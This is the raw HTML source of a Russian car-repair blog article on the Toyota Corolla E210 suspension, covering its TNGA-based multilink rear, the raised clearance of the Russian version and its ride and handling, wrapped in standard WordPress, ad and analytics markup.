

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html
body_size: 45792
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7787320347792795"
     crossorigin="anonymous"></script>
<meta name="telderi" content="342a946c9cbc01afdf42b3606176b492" />	
<meta name="google-site-verification" content="NBfINibx8tawGGXzQyUky9L12WVIWyjEsHCH_0YPoH0" />
<meta name="fed1a29b353d750f94c33c6136bffa68" content="">	
<meta name="rp67c1664dc9084de9958e4a9ca28c926c" content="c87e13621a736d0b0dbeabbc76289495" />	
<meta name='wmail-verification' content='7f3b979b11497a041fc924a1e2613af7' />	
<meta name="yandex-verification" content="906f105305287a3d" />	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- Title -->
<title>Подвеска Тойота Королла Е210 - Подвеска автомобиляПодвеска автомобиля</title>
<!-- feeds & pingback -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://podveska-avtomobilya.ru/xmlrpc.php" />
<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="apple-touch-icon-precomposed" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png">
<link rel="shortcut icon" href="http://podveska-avtomobilya.ru/wp-content/uploads/2018/12/logo.png"  type="image/x-icon" />
<!--[if lt IE 9]><script src="https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
 
<script type="text/javascript"> 
  /* <![CDATA[ */
  var rehub = {"ajaxurl":"https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php" , "your_rating":"Ваш рейтинг:"};
  /* ]]> */ 
</script>

<!-- This site is optimized with the Yoast SEO plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Особенности подвески Тойота Королла Е210. Конструктивные изменения, отличительные черты российской версии и ощущения от езды."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Подвеска Тойота Королла Е210 - Подвеска автомобиля" />
<meta property="og:description" content="Особенности подвески Тойота Королла Е210. Конструктивные изменения, отличительные черты российской версии и ощущения от езды." />
<meta property="og:url" content="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html" />
<meta property="og:site_name" content="Подвеска автомобиля" />
<meta property="article:section" content="Тойота" />
<meta property="article:published_time" content="2019-05-18T14:38:20+00:00" />
<meta property="og:image" content="https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a.jpg" />
<meta property="og:image:secure_url" content="https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a.jpg" />
<meta property="og:image:width" content="920" />
<meta property="og:image:height" content="516" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Особенности подвески Тойота Королла Е210. Конструктивные изменения, отличительные черты российской версии и ощущения от езды." />
<meta name="twitter:title" content="Подвеска Тойота Королла Е210 - Подвеска автомобиля" />
<meta name="twitter:image" content="https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://podveska-avtomobilya.ru/#website","url":"https://podveska-avtomobilya.ru/","name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","description":"\u0420\u0435\u043c\u043e\u043d\u0442 \u0438 \u0442\u044e\u043d\u0438\u043d\u0433 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https://podveska-avtomobilya.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html#primaryimage","url":"https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a.jpg","width":920,"height":516},{"@type":"WebPage","@id":"https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html#webpage","url":"https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html","inLanguage":"ru-RU","name":"\u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0422\u043e\u0439\u043e\u0442\u0430 \u041a\u043e\u0440\u043e\u043b\u043b\u0430 \u0415210 - \u041f\u043e\u0434\u0432\u0435\u0441\u043a\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f","isPartOf":{"@id":"https://podveska-avtomobilya.ru/#website"},"primaryImageOfPage":{"@id":"https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html#primaryimage"},"datePublished":"2019-05-18T14:38:20+00:00","dateModified":"2019-05-18T14:38:20+00:00","author":{"@id":"https://podveska-avtomobilya.ru/#/schema/person/4cdcfd506ea7a1a54611ea08a0798984"},"description":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u0432\u0435\u0441\u043a\u0438 \u0422\u043e\u0439\u043e\u0442\u0430 \u041a\u043e\u0440\u043e\u043b\u043b\u0430 \u0415210. \u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0447\u0435\u0440\u0442\u044b \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 \u0438 \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u044f \u043e\u0442 \u0435\u0437\u0434\u044b."},{"@type":["Person"],"@id":"https://podveska-avtomobilya.ru/#/schema/person/4cdcfd506ea7a1a54611ea08a0798984","name":"\u0410\u0432\u0442\u043e\u0441\u043b\u0435\u0441\u0430\u0440\u044c","image":{"@type":"ImageObject","@id":"https://podveska-avtomobilya.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"\u0410\u0432\u0442\u043e\u0441\u043b\u0435\u0441\u0430\u0440\u044c"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента" href="https://podveska-avtomobilya.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента комментариев" href="https://podveska-avtomobilya.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Подвеска автомобиля &raquo; Лента комментариев к &laquo;Подвеска Тойота Королла Е210&raquo;" href="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/podveska-avtomobilya.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://podveska-avtomobilya.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='style-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/shortcodes/css/css.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/flexslider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/css/prettyPhoto.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css'  href='https://podveska-avtomobilya.ru/wp-content/themes/rehub/css/woocommerce.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://podveska-avtomobilya.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podveska-avtomobilya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://podveska-avtomobilya.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://podveska-avtomobilya.ru/?p=701' />
<link rel="alternate" type="application/json+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fpodveska-tojota-korolla-e210.html" />
<link rel="alternate" type="text/xml+oembed" href="https://podveska-avtomobilya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fpodveska-tojota-korolla-e210.html&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">
			
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
										
												
			
			
	    			
    	
    	
    			
    	
		    	
    		
        						
	
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="32x32" />
<link rel="icon" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<meta name="msapplication-TileImage" content="https://podveska-avtomobilya.ru/wp-content/uploads/2018/12/cropped-logo.png" />
<script>var ajaxUrlFlatPM = "https://podveska-avtomobilya.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="post-template-default single single-post postid-701 single-format-standard theme-rehub woocommerce-no-js block_style">
<!-- HEADER -->
<header >
  <div id="top_ankor"></div>
  <!-- Logo section -->
  <div class="logo-section header_second_style clearfix">
    <div class="logo" style="padding-top:5px">
  		  			<a href="https://podveska-avtomobilya.ru"><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5.png" alt="Подвеска автомобиля" /></a>
  		 
            
    </div>
          </div>
  <!-- /Logo section -->  
  <!-- Main Navigation -->
  <div class="main-nav">
    <nav class="top_menu">
      <ul id="menu-main-menu" class="menu"><li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://podveska-avtomobilya.ru/category/naznachenie-podveski">Виды подвески</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://podveska-avtomobilya.ru/category/stati">Статьи</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://podveska-avtomobilya.ru/category/news">Новости</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta">Лада Веста</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv">Лада Веста СВ</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://podveska-avtomobilya.ru/category/lada/lada-vesta-sv-kross">Лада Веста СВ Кросс</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://podveska-avtomobilya.ru/category/lada/lada-x-rej">Лада Х Рей</a></li>
</ul>    </nav>
    <div class="responsive_nav_wrap"></div>
  </div>
  <!-- /Main Navigation -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43376659, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43376659" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
</header>

    <!-- CONTENT -->
    <div class="content"> 
		<div class="clearfix">
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                                <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://podveska-avtomobilya.ru" rel="v:url" property="v:title">Главная</a> &#187; </span><span typeof="v:Breadcrumb"><a href="https://podveska-avtomobilya.ru/category/toyota" rel="v:url" property="v:title">Тойота</a> &#187; </span>Подвеска Тойота Королла Е210</div>                        
            
                <article class="post category-16" id="post-701">   

                    <div class="top"><a href="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html#respond" class="comment_two" >0</a></div>
                    <div class="meta post-meta">
     		<i class="fa fa-clock-o"></i><span class="date">18 мая, 2019</span>	

    	    		    		<i class="fa fa-link"></i><a class="cat" href="https://podveska-avtomobilya.ru/category/toyota">Тойота</a>

    	    		<i class="fa fa-user"></i><a class="admin" href="https://podveska-avtomobilya.ru/author/kirill">Автослесарь</a>

    	</div>

                      
                    
                        <h1>Подвеска Тойота Королла Е210</h1>    

                    
                    	 

                        											<figure><img src="https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a-640x358.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a-640x358.jpg 640w, https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a-768x430.jpg 768w, https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
			                                     
			                    

                        
                        
                        <div class="wpsm-table wpsm-table-grey">  
                        <div class="flat_pm_start"></div>
<p>Toyota Corolla была и остается одной из самых популярных моделей на рынке России. И в новой серии под индексом Е210 компания сделала все, чтобы не растерять огромную армию фанатов. Тем не менее, изменений более чем достаточно, причем они напрямую затронули подвеску Тойота Королла. Следовательно, на этом моменте и необходимо остановиться.<br />
<span id="more-701"></span></p>
<h2>Техника</h2><div class="b336x280"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Подвеска Адаптив -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4472117901951429"
     data-ad-slot="1848068135"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Главная отличительная черта новой серии – ее базирование на платформе GA-C, которая является одной из вариаций модульной схемы TNGA. На такой же базе построены модели CH-R и Prius.</p>
<p><figure class="hammy-responsive aligncenter size-full wp-image-703" title=""  data-media="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bdd9ec05c4d566000039.jpg"><noscript><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bdd9ec05c4d566000039.jpg" alt="" title="" width="" height=""></noscript></figure></p>
<p>Подвеска Тойота Королла также существенно изменилась. Передняя ось, как и ранее, располагает привычной всем схемой <a href="http://podveska-avtomobilya.ru/podveska-tipa-macpherson.html" target="_blank" rel="noopener">МакФерсон</a>. А вот сзади конструкторы все же убрали торсионную балку и установили <a href="http://podveska-avtomobilya.ru/vse-chto-nuzhno-znat-o-mnogorychazhnoj-podveske-avtomobilya.html" target="_blank" rel="noopener">многорычажную </a>компоновку, что собрана на подрамнике. Стоит отметить, что подобное решение для моделей на платформе TNGA является универсальным.</p>
<p>Что касается именно российской версии, то у нее несколько измененные характеристики, так как автомобили, поставляемые в РФ, располагают пакетом «Плохие дороги». В частности, клиренс увеличен со 135 до 150 мм, а еще в конструкции ходовой применены другие амортизаторы и пружины.</p>
<p>Дисковые тормоза стоят по кругу, но только на передке они вентилируемые. А рулевой вал оснащен демпфером, который уменьшает вибрации.</p>
<p><figure class="hammy-responsive aligncenter size-full wp-image-705" title=""  data-media="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bdd9ec05c4d56600002b.jpg"><noscript><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bdd9ec05c4d56600002b.jpg" alt="" title="" width="" height=""></noscript></figure></p>
<h2>Ощущения</h2>
<p>Подвеска Тойота Королла получилась очень удачной. Она обеспечивает достойную плавность хода, причем даже при условии низкопрофильной резины. Короткие волны прекрасно демпфируются, да и на больших кузов не раскачивается. Энергоемкости в целом достаточно, но в разумных пределах.</p>
<p>Управляемость не самая лучшая, но ее вполне хватает для городской езды. В целом снижение центра тяжести, наличие многорычажки сзади и повышение жесткости кузова гарантируют более острую рулежку, в сравнении с предыдущей версией. Впрочем, тут немало зависит от покрышек.</p>
<p><figure class="hammy-responsive aligncenter size-full wp-image-706" title=""  data-media="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc6eec05c419240000da.jpg"><noscript><img src="http://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc6eec05c419240000da.jpg" alt="" title="" width="" height=""></noscript></figure></p>
<p>Помимо непосредственно подвески Тойота Королла, очень неплохо настроено рулевое управление. Автомобиль реагирует на повороты баранки спокойно и своевременно, у руля есть четкий ноль. А система стабилизации предотвращает снос передней оси, да и с тормозами полный порядок.</p>
<p>Как видно, модель в который раз доказывает свое лидерство в сегменте.</p>
<p><iframe width="640" height="360" src="https://www.youtube.com/embed/IVAUdpRsLNk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>
                        
                          

                        

                                         
                
                </article>

                <div class="clearfix"></div>
                                               
                
                    <div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html" data-text="Подвеска Тойота Королла Е210">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://podveska-avtomobilya.ru/podveska-tojota-korolla-e210.html"></div>
    </div>

    
    <div class="share-item pin_like">
        <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpodveska-avtomobilya.ru%2Fpodveska-tojota-korolla-e210.html            &amp;media=https://podveska-avtomobilya.ru/wp-content/uploads/2019/05/5c73bc75ec05c4c06f00006a.jpg            &amp;description=%D0%9F%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B0+%D0%A2%D0%BE%D0%B9%D0%BE%D1%82%D0%B0+%D0%9A%D0%BE%D1%80%D0%BE%D0%BB%D0%BB%D0%B0+%D0%95210" 
            class="pin-it-button" 
            count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div>   

                
                                    <div class="post-navigation">               
                        <div class="post-previous"><a href="https://podveska-avtomobilya.ru/podveska-reno-koleos-osobennosti-konstrukcii.html" rel="prev"><i></i><span>назад</span> Подвеска Рено Колеос – особенности конструкции</a></div> 
                        <span class="separator"></span> 
                        <div class="post-next"><a href="https://podveska-avtomobilya.ru/podveska-subaru-forester-2019-goda.html" rel="next"><i></i><span>Вперед</span> Подвеска Субару Форестер 2019 года</a></div>
                    <div class="clearfix"></div>
                    </div>
                                 


                                    <div class="tags">
                        <p></p>
                    </div>
                
                                    <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=69&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=138&#038;d=mm&#038;r=g 2x' class='avatar avatar-69 photo' height='69' width='69' />                        <div class="clearfix">
                            <h4><a href="https://podveska-avtomobilya.ru/author/kirill" title="Записи Автослесарь" rel="author">Автослесарь</a></h4>
                            <div class="social_icon small_i">
                                                                                                                                                                                                                                                                                             </div>
                                                    </div>
                    </div>
                 

                                                                                   

            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>Нет комментариев</div><ol class='commentlist'></ol><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podveska-tojota-korolla-e210.html#respond" style="display:none;">Отмена отзыва</a></small></h3><form action="https://podveska-avtomobilya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><input id="author" type="text" value="" class="usr" name="author">
<input id="email" type="text" value="" class="email" name="email">
<input id="url" type="text" value="" class="end site" name="url">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
    
</div>
			</div>	
